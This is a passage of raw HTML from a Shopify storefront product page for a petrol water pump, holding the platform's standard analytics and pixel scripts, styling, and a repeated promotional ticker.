<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 25082560594,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 25082560594,storefrontBaseUrl: "https://stivo.bg",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2547056973","configuration":"{\"pixelCode\":\"D2VVHHRC77U4Q9FF4Q90\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1031766349","configuration":"{\"pixel_id\":\"553941763966409\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Stivo.bg","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"stivobg.myshopify.com","countryCode":"AT","storefrontUrl":"https:\/\/stivo.bg\/el"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":132.42,"currencyCode":"EUR"},"product":{"title":"Бензинова водна помпа","vendor":"STIVO","id":"4958250893394","untranslatedTitle":"Бензинова водна помпа","url":"\/el\/products\/%D0%B1%D0%B5%D0%BD%D0%B7%D0%B8%D0%BD%D0%BE%D0%B2%D0%B0-%D0%B2%D0%BE%D0%B4%D0%BD%D0%B0-%D0%BF%D0%BE%D0%BC%D0%BF%D0%B0","type":""},"id":"33293146194002","image":{"src":"\/\/stivo.bg\/cdn\/shop\/products\/FB_IMG_1613379728591.jpg?v=1613381722"},"sku":null,"title":"2\"","untranslatedTitle":"2\""},{"price":{"amount":152.88,"currencyCode":"EUR"},"product":{"title":"Бензинова водна помпа","vendor":"STIVO","id":"4958250893394","untranslatedTitle":"Бензинова водна помпа","url":"\/el\/products\/%D0%B1%D0%B5%D0%BD%D0%B7%D0%B8%D0%BD%D0%BE%D0%B2%D0%B0-%D0%B2%D0%BE%D0%B4%D0%BD%D0%B0-%D0%BF%D0%BE%D0%BC%D0%BF%D0%B0","type":""},"id":"33293146226770","image":{"src":"\/\/stivo.bg\/cdn\/shop\/products\/FB_IMG_1613379728591.jpg?v=1613381722"},"sku":null,"title":"3\"","untranslatedTitle":"3\""},{"price":{"amount":101.75,"currencyCode":"EUR"},"product":{"title":"Бензинова водна помпа","vendor":"STIVO","id":"4958250893394","untranslatedTitle":"Бензинова водна помпа","url":"\/el\/products\/%D0%B1%D0%B5%D0%BD%D0%B7%D0%B8%D0%BD%D0%BE%D0%B2%D0%B0-%D0%B2%D0%BE%D0%B4%D0%BD%D0%B0-%D0%BF%D0%BE%D0%BC%D0%BF%D0%B0","type":""},"id":"46913365541197","image":{"src":"\/\/stivo.bg\/cdn\/shop\/products\/FB_IMG_1613379728591.jpg?v=1613381722"},"sku":null,"title":"1\"","untranslatedTitle":"1\""},{"price":{"amount":101.75,"currencyCode":"EUR"},"product":{"title":"Бензинова водна помпа","vendor":"STIVO","id":"4958250893394","untranslatedTitle":"Бензинова водна помпа","url":"\/el\/products\/%D0%B1%D0%B5%D0%BD%D0%B7%D0%B8%D0%BD%D0%BE%D0%B2%D0%B0-%D0%B2%D0%BE%D0%B4%D0%BD%D0%B0-%D0%BF%D0%BE%D0%BC%D0%BF%D0%B0","type":""},"id":"51623602848077","image":{"src":"\/\/stivo.bg\/cdn\/shop\/products\/FB_IMG_1613379728591.jpg?v=1613381722"},"sku":null,"title":"1.5","untranslatedTitle":"1.5"}],"purchasingCompany":null},},"https://stivo.bg/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"25082560594","storefrontBaseUrl":"https:\/\/stivo.bg","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":132.42,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Бензинова водна помпа\",\"vendor\":\"STIVO\",\"id\":\"4958250893394\",\"untranslatedTitle\":\"Бензинова водна помпа\",\"url\":\"\/el\/products\/%D0%B1%D0%B5%D0%BD%D0%B7%D0%B8%D0%BD%D0%BE%D0%B2%D0%B0-%D0%B2%D0%BE%D0%B4%D0%BD%D0%B0-%D0%BF%D0%BE%D0%BC%D0%BF%D0%B0\",\"type\":\"\"},\"id\":\"33293146194002\",\"image\":{\"src\":\"\/\/stivo.bg\/cdn\/shop\/products\/FB_IMG_1613379728591.jpg?v=1613381722\"},\"sku\":null,\"title\":\"2\\\"\",\"untranslatedTitle\":\"2\\\"\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":4958250893394,"gid":"gid:\/\/shopify\/Product\/4958250893394","vendor":"STIVO","type":"","handle":"бензинова-водна-помпа","variants":[{"id":33293146194002,"price":13242,"name":"Бензинова водна помпа - 2\"","public_title":"2\"","sku":null},{"id":33293146226770,"price":15288,"name":"Бензинова водна помпа - 3\"","public_title":"3\"","sku":null},{"id":46913365541197,"price":10175,"name":"Бензинова водна помпа - 1\"","public_title":"1\"","sku":null},{"id":51623602848077,"price":10175,"name":"Бензинова водна помпа - 1.5","public_title":"1.5","sku":null}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":4958250893394,"requestId":"ee150c7a-196d-49c9-a944-ff6f159e2a17-1769083942"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 25082560594,
      theme_id: 184794546509,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//stivo.bg/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//stivo.bg/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//stivo.bg/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":25082560594,"isMerchantRequest":null,"themeId":184794546509,"themeCityHash":"10403570895688076007","contentLanguage":"el","currency":"EUR","eventMetadataId":"10000d11-b293-4377-82eb-28db234802ef"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":4958250893394,"requestId":"ee150c7a-196d-49c9-a944-ff6f159e2a17-1769083942","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":33293146194002,"productId":4958250893394,"productGid":"gid:\/\/shopify\/Product\/4958250893394","name":"Бензинова водна помпа - 2\"","price":"132.42","sku":null,"brand":"STIVO","variant":"2\"","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":33293146194002,"productId":4958250893394,"productGid":"gid:\/\/shopify\/Product\/4958250893394","name":"Бензинова водна помпа - 2\"","price":"132.42","sku":null,"brand":"STIVO","variant":"2\"","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/stivo.bg\/el\/products\/%D0%B1%D0%B5%D0%BD%D0%B7%D0%B8%D0%BD%D0%BE%D0%B2%D0%B0-%D0%B2%D0%BE%D0%B4%D0%BD%D0%B0-%D0%BF%D0%BE%D0%BC%D0%BF%D0%B0"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//stivo.bg/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://stivo.bg/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="25082560594"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="184794546509"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://stivo.bg/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Απευθείας μετάβαση στο περιεχόμενο
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--26568846934349__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--26568846934349__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--26568846934349__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 50s linear infinite forwards;
    column-gap: 60px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--26568846934349__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--26568846934349__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
    }
  }

  .horizontal-ticker-sections--26568846934349__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 126, 38;
    --gradient-background: #ff7e26;
    --color-foreground: 46, 42, 57;
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--26568846934349__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 gradient section-sections--26568846934349__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

          <p class="custom-font-size horizontal-ticker__item">
            23 459 Доволни Клиенти
          </p>
        

          <p class="custom-font-size horizontal-ticker__item">
            4.6/5 ⭐️⭐️⭐️⭐️⭐️
          </p>
        

          <p class="custom-font-size horizontal-ticker__item">
            Най-ниски Цени на пазара
          </p>
        

          
            
              <p class="custom-font-size horizontal-ticker__item">
                23 459 Доволни Клиенти
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                4.6/5 ⭐️⭐️⭐️⭐️⭐️
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Най-ниски Цени на пазара
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                23 459 Доволни Клиенти
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                4.6/5 ⭐️⭐️⭐️⭐️⭐️
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Най-ниски Цени на пазара
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                23 459 Доволни Клиенти
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                4.6/5 ⭐️⭐️⭐️⭐️⭐️
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Най-ниски Цени на пазара
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                23 459 Доволни Клиенти
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                4.6/5 ⭐️⭐️⭐️⭐️⭐️
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Най-ниски Цени на пазара
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                23 459 Доволни Клиенти
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                4.6/5 ⭐️⭐️⭐️⭐️⭐️
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Най-ниски Цени на пазара
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                23 459 Доволни Клиенти
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                4.6/5 ⭐️⭐️⭐️⭐️⭐️
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Най-ниски Цени на пазара
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                23 459 Доволни Клиенти
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                4.6/5 ⭐️⭐️⭐️⭐️⭐️
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Най-ниски Цени на пазара
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                23 459 Доволни Клиенти
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                4.6/5 ⭐️⭐️⭐️⭐️⭐️
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Най-ниски Цени на пазара
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                23 459 Доволни Клиенти
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                4.6/5 ⭐️⭐️⭐️⭐️⭐️
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Най-ниски Цени на пазара
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                23 459 Доволни Клиенти
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                4.6/5 ⭐️⭐️⭐️⭐️⭐️
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Най-ниски Цени на пазара
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                23 459 Доволни Клиенти
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                4.6/5 ⭐️⭐️⭐️⭐️⭐️
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Най-ниски Цени на пазара
              </p>
            
  
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-sections--26568846934349__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 140px;
    max-width: 140px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 4px;
    padding-bottom: 4px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-inverse gradient header-wrapper--border-bottom">
